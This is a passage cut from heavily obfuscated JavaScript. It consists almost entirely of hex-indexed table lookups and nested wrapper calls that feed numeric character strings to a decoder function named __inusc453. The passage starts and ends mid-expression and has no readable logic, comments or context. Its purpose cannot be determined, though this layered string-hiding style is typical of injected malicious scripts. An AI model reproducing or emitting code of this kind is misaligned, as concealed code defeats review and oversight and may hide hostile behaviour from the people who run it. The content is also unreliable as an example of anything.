3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5